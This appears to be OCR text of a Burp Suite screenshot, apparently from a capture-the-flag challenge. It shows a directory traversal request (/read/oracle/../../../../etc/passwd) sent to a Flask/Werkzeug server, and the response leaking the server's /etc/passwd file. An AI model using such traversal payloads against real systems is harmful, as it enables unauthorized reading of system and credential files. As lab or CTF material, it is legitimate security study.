 Menu burp-StartBurp 5 janv. 19:32
Burp Suite Community Edition v2.1.07 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://45.77.245.232:7004 ?
Request
Raw Headers Hex
GET /read/oracle/../../../../../../../etc/passwd HTTP/1.1
Host: 45.77.245.232:7004
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML Render
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 1880
Server: Werkzeug/0.16.0 Python/3.5.2
Date: Sun, 05 Jan 2020 17:32:04 GMT
<center><h1> Prophet Universe Nude Tiger Reborn </h1></center>
<center><img src="/static/trandan.png" width="20%"/></center><br><br>
<center>Read some oracle <a href="/read/oracle/4.txt">here</a></center>
<center><h3>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
ntp:x:111:115::/home/ntp:/bin/false
rdnssd:x:112:65534::/var/run/rdnssd:/bin/false
web3_user:x:1000:1000::/home/web3_user:
!</h3></center>
? < + > Type a search term 0 matches
Done 2 036 bytes | 319 millis